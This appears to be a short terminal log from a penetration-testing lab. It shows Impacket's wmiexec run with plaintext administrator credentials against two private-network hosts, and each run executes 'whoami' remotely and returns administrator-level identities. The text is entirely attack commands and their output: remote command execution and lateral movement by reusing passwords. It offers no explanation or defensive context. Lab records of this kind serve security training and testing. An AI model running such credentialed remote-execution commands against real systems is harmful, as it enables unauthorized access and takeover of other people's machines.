 C:\Users\Administrator\Desktop\impacket>wmiexec ./administrator:admin!@#45@192.168.3.32 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
sqlserver\administrator
C:\Users\Administrator\Desktop\impacket>wmiexec god/administrator:Admin12345@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
god\administrator